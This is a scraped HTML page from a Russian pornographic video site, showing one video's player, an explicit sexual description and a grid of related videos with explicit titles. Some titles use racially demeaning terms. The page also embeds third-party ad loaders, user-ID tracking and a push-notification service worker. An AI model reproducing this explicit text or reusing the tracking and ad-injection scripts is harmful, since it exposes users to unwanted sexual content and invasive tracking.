

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofaka.top/paren-laskaet-kisku-opitnoi-mamochki/
body_size: 9641
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title>Парень ласкает киску опытной мамочки порно онлайн</title>

        <meta name="description" content="Парень ласкает киску опытной мамочки своими пальчиками, и язычком. Развратная шлюха в соблазнительном платье и чулках готова сейчас на все, чтобы только ощутить внутри своей писи член этого молодого факера. Ее стоны провоцируют мужика быть гораздо жестче с ней. Хорошенько смочив ее киску своей слюной, парень вошел членом внутрь разгоряченной киски, и начал жестко ее трахать." />

        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
                <meta name="referrer" content="unsafe-url">

        <link href="https://pornofaka.top/font/css/font-awesome.css" rel="stylesheet" />
        <link href="https://pornofaka.top/css/styles.css?1" type="text/css" rel="stylesheet" />
        <meta name="google-site-verification" content="Zfc7W4f0bb9HnFCQlGcH0HTmTh8pjtWfH2VJLsOCGWY" />

			<link href="https://pornofaka.top/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pornofaka.top/paren-laskaet-kisku-opitnoi-mamochki/" rel="canonical"/>
			
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet">

	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script src="https://pornofaka.top/js/jquery-1.11.0.min.js"></script>
        <script src="https://pornofaka.top/js/functions.js"></script>
	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3e1e98361ba3ab7b" />


</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    

<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>




<div class="xpwt_head">
    <div class="xpwt_center">
        <div class="xpwt_logo">
<a href="https://pornofaka.top" title="Порно видео онлайн бесплатно в HD качестве"><img src="https://pornofaka.top/images/fakafaka.png" alt="Порно видео бесплатно в HD качестве"></a>
        </div>
        <div class="xpwt_main-menu">
                        <ul>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top" >🏠 Главная</a></li>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top/categories/">📂 Категории</a></li>

                <li class="xpwt_menu-button">
                    <span class="xpwt_sort-button">
                        Сортировать
                                                <i class="fa fa-caret-down"></i>
                    </span>
                    <div class="xpwt_sort">
                        <ul>
                            <li><a href="https://pornofaka.top/latest-updates/"><i class="fa fa-caret-right"></i> По Дате</a></li>
                            <li><a href="https://pornofaka.top/most-popular/"><i class="fa fa-caret-right"></i> По просмотрам</a></li>
                            <li><a href="https://pornofaka.top/top-rated/"><i class="fa fa-caret-right"></i> По рейтингу</a></li>
                        </ul>
                    </div>
                </li>

<li class="xpwt_menu-button"><a href="https://pornoasia.click/" target="_blank">🧘‍♀️ Секс с азиатками</a></li>




            </ul>
        </div>
        <div class="xpwt_search">
            <form action='/search/'>
                <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                <button title="Искать!" alt="Поиск!"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
</div>
<div class="xpwt_center">
    <h1>Парень ласкает киску опытной мамочки</h1>



<div class="xpwt_video-wrap">
    <div class="xpwt_video-tab">
        <div class="xpwt_player-col">
            <div class="xpwt_player">
               

                                               <div id="kt_player" style="visibility: hidden">
                            <a href="http://adobe.com/go/getflashplayer">Для работы страницы требуется Adobe Flash Player</a>
                        </div>
                        <script type="text/javascript" src="https://pornofaka.top/player/kt_player.js?v=3.5.0"></script>
 
 <script type="text/javascript">
                    /* <![CDATA[ */
                                            function getEmbed(width, height) {
                            if (width && height) {
                                return '<iframe width="' + width + '" height="' + height + '" src="https://pornofaka.top/embed/1122" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                            }
                            return '<iframe width="900" height="700" src="https://pornofaka.top/embed/1122" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                        }
                    
                    var flashvars = {
                                                    video_id: '1122',                                                     license_code: '602288899b358d260f9ac09f106af6c1',                                                     video_url: 'https://pornofaka.top/get_file/1/4513b6f67f20239018208ef6ec32cdb5/1000/1122/1122.mp4/?br=525',                                                     postfix: '.mp4',                                                     preview_url: 'https://pornofaka.top/contents/videos_screenshots/1000/1122/preview.mp4.jpg',                                                     skin: '1',                                                     bt: '3',                                                     hide_controlbar: '0',                                                     related: 'https://pornofaka.top/player/related.swf',                                                     related_data: 'https://pornofaka.top/related_videos_xml/1122/',                                                     adreplay: 'true',                                                     embed: '0'                                            };
                                        var player_obj = kt_player('kt_player', 'https://pornofaka.top/player/kt_player.swf?v=3.5.0', '100%', '100%', flashvars);
                    /* ]]> */
                </script>
                     
                                    


            </div>
            <script type="text/javascript">
                var params = {};
                params['container_id'] = 'rating_container';
                params['hint_message_id'] = 'rating_hint';
                params['success_message_id'] = 'rating_success';
                params['failure_message_id'] = 'rating_failure';
                params['empty_image_src'] = 'https://pornofaka.top/images/star_big_empty.gif';
                params['mover_image_src'] = 'https://pornofaka.top/images/star_big_mover.gif';
                params['video_id'] = 1122;
                videoViewEnableVoting(params);
            </script>
            <div class="xpwt_video-info">
                <div class="xpwt_video-info-top">
                    <ul class="xpwt_rate">
                        <li class="xpwt_rate-like">
                            <a id="flag_like_this_video" href="javascript:stub()" title="Like!">
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </li>
                        <li class="xpwt_progress">
                            <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                            <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                                                        <div class="xpwt_progress-total">
                                <span>57,142%</span> (<span class="xpwt_likes-total">12</span>/<span class="xpwt_dislikes-total">10</span>)
                            </div>
                            <div class="xpwt_progress-bar">
                                <div class="xpwt_indicator" style="width: 57,142%;"></div>
                            </div>
                        </li>
                        <li class="xpwt_rate-dislike">
                            <a id="flag_dislike_this_video" href="javascript:stub()" title="dislike!">
                                <i class="fa fa-thumbs-down"></i>
                            </a>
                        </li>
                            <script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1122;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1122;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1122;
				videoViewEnableFlagging(params);
                            </script>
                    </ul>
                    <div class="xpwt_video-info-share">
                        <div class="xpwt_info">
                            <div class="xpwt_info-val">
                                Просмотры: <span><i class="fa fa-eye"></i> 8894</span>
                            </div>
                            <div class="xpwt_info-val">
                                Длительность: <span><i class="fa fa-clock-o"></i> 14:10</span>
                            </div>
                            <div class="xpwt_info-val">
                                Добавлено: <span><i class="fa fa-calendar"></i> 3 года назад</span>
                            </div>
                        </div>
                    </div>
                </div>


             <div class="xpwt_video-links">
                      Парень ласкает киску опытной мамочки своими пальчиками, и язычком. Развратная шлюха в соблазнительном платье и чулках готова сейчас на все, чтобы только ощутить внутри своей писи член этого молодого факера. Ее стоны провоцируют мужика быть гораздо жестче с ней. Хорошенько смочив ее киску своей слюной, парень вошел членом внутрь разгоряченной киски, и начал жестко ее трахать.
             </div>


                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Категории:</span></li>
                                                            <li><a href="https://pornofaka.top/categories/analsaga/">AnalSaga</a></li>
                                                            <li><a href="https://pornofaka.top/categories/analnii-seks/">Анальный секс</a></li>
                                                            <li><a href="https://pornofaka.top/categories/porno-molodih/">Порно молодых</a></li>
                                                            <li><a href="https://pornofaka.top/categories/porno-s-mamashami/">Порно с мамашами</a></li>
                                                    </ul>
                    </div>
                                


            </div>
        </div>


    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//apple.analnoe24.com/api/spots/222053",
    attachTo: ".xpwt_player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
    <div id="list_videos_related_videos">
<h2>Смотрите похожие видео:</h2>
<div class="xpwt_thumbs-wrap">
                        <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-laskaet-kisku-devushki-pered-analnim-trahom/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:2072:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2072/320x180/8.jpg" alt="Парень ласкает киску девушки перед анальным трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2072/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень ласкает киску девушки перед анальным трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9721</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:20</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/krasotka-s-tatuirovkami-laskaet-svou-kisku-v-svoei-posteli/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:442:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/442/320x180/14.jpg" alt="Красотка с татуировками ласкает свою киску в своей постели" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/442/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Красотка с татуировками ласкает свою киску в своей постели</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11918</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 9:04</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodoi-paren-razdvinul-kisku-i-sunul-palec/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:1227:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1227/320x180/7.jpg" alt="Молодой парень раздвинул киску и сунул палец" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1227/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодой парень раздвинул киску и сунул палец</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8810</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 20:20</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-trahnul-blondinku-v-nezhno-rozovuu-kisku/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:2144:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2144/320x180/11.jpg" alt="Парень трахнул блондинку в нежно розовую киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2144/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень трахнул блондинку в нежно розовую киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6788</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:01</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/lisii-paren-lizhet-kisku-i-trahaet-blondinku-v-krovati/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:1866:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1866/320x180/17.jpg" alt="Лысый парень лижет киску и трахает блондинку в кровати" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1866/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Лысый парень лижет киску и трахает блондинку в кровати</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 28157</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 35:00</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-nezhno-lizhet-vlazhnuu-kisku-russkoi-podrugi/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:979:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/979/320x180/8.jpg" alt="Парень нежно лижет влажную киску русской подруги" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/979/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень нежно лижет влажную киску русской подруги</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 16901</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 20:16</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-taranit-brituu-kisku-podrugi-lezha-na-divane/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:1950:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1950/320x180/13.jpg" alt="Парень таранит бритую киску подруги лежа на диване" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1950/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень таранит бритую киску подруги лежа на диване</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5367</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 45:56</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/belii-paren-lizhet-shokoladnuu-kisku-molodoi-negrityanki/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:2058:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2058/320x180/3.jpg" alt="Белый парень лижет шоколадную киску молодой негритянки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2058/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Белый парень лижет шоколадную киску молодой негритянки</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8460</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 14:11</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/belii-paren-ebet-v-brituu-kisku-klassnuu-negrityanku/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:2095:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2095/320x180/15.jpg" alt="Белый парень ебет в бритую киску классную негритянку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2095/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Белый парень ебет в бритую киску классную негритянку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5682</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 14:35</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-nasadil-na-svoi-dlinnii-chlen-kisku-telki/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:1289:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1289/320x180/11.jpg" alt="Парень насадил на свой длинный член киску телки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1289/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень насадил на свой длинный член киску телки</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11540</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:09</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-bolshim-chlenom-trahnul-krasotku-v-tuguu-kisku/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:2101:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2101/320x180/19.jpg" alt="Парень большим членом трахнул красотку в тугую киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2101/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень большим членом трахнул красотку в тугую киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 13035</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:09</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-trogaet-kisku-rizhei-nyashke-na-porno-kastinge/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:1525:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1525/320x180/10.jpg" alt="Парень трогает киску рыжей няшке на порно кастинге" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1525/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень трогает киску рыжей няшке на порно кастинге</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9541</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/dala-mezhdu-sisek-i-v-kisku/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:841:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/841/320x180/4.jpg" alt="Дала между сисек и в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/841/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Дала между сисек и в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7518</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 8:19</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/nezhno-vstavil-chlen-v-kisku/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:940:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/940/320x180/14.jpg" alt="Нежно вставил член в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/940/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Нежно вставил член в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11898</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:57</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/nezhno-trahaet-blondinku-v-kisku/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:917:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/917/320x180/7.jpg" alt="Нежно трахает блондинку в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/917/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Нежно трахает блондинку в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11176</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:33</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/poret-brunetku-rakom-pryamo-v-kisku/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:1411:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1411/320x180/18.jpg" alt="Порет брюнетку раком прямо в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1411/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Порет брюнетку раком прямо в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7263</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 37:37</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/brunetka-v-masle-potryasauschee-daet-v-kisku/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:783:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/783/320x180/6.jpg" alt="Брюнетка в масле потрясающее дает в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/783/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Брюнетка в масле потрясающее дает в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 12720</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/seks-v-kisku-na-krovati-s-rizhei-molodkoi/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:1490:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1490/320x180/15.jpg" alt="Секс в киску на кровати с рыжей молодкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1490/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Секс в киску на кровати с рыжей молодкой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6700</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 20:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/muzhik-lizhet-kisku-krasotke-na-kastinge/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:1597:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1597/320x180/4.jpg" alt="Мужик лижет киску красотке на кастинге" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1597/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Мужик лижет киску красотке на кастинге</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9811</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:02</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/blondinka-soset-hui-negra-i-trahaetsya-v-kisku/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:2151:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2151/320x180/16.jpg" alt="Блондинка сосет хуй негра и трахается в киску" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2151/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Блондинка сосет хуй негра и трахается в киску</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6280</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:38</div>
                </div>
            </div>
            </div>
<div style="font-size: 18px;"><div id="list_videos_related_videos_pagination" class="xpwt_pages">
	<ul>
		<li><a style="font-size: 22px;" href="?items_per_page=30" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
	</ul>
</div>
<script type="text/javascript">
	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://pornofaka.top/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>
</div>

<h2>Новое видео на сайте:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-svyazannuu-brunetku-v-mandu-svoim-instrumentom/" data-rt="pqr=1:58a54e9a28a342979e3cb65b660445ec:0:74:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/74/320x180/9.jpg" alt="Трахнул связанную брюнетку в манду своим инструментом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/74/320x180/', 20)" onmouseout="KT_rotationStop(this)">
